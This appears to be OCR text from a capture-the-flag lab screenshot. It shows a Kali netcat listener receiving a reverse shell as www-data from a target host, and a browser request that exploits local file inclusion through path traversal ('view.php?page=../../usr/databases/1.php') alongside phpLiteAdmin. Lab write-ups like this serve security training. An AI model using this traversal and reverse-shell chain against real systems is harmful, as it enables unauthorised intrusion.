 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2 Shell No. 5
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.15] from (UNKNOWN) [192.168.1.16] 38638
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
12:15:06 up 2:30, 0 users, load average: 0.19, 0.20, 0.22
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpLiteAdmin 192.168.1.16/view.php?page 192.168.1.16/view.php?p
192.168.1.16/view.php?page=../../usr/databases/1.php 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
SQLite format 3@ -�! BB�;俑tablenamenameCREATE TABLE 'name' ('name' TEXT default '')